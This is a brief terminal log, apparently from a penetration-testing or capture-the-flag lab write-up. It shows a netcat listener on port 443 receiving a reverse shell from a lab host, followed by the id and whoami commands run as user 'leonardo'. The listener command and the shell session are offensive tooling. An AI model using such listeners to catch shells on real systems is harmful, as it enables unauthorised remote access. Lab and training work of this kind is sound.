 ┌──(gabrie0x6c㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.2.123] 37922
bash: cannot set terminal process group (1608): Inappropriate ioctl for device
bash: no job control in this shell
leonardo@ip-172-16-2-123:/opt$ id
id
uid=1001(leonardo) gid=1001(leonardo) groups=1001(leonardo)
leonardo@ip-172-16-2-123:/opt$ whoami
whoami
leonardo
leonardo@ip-172-16-2-123:/opt$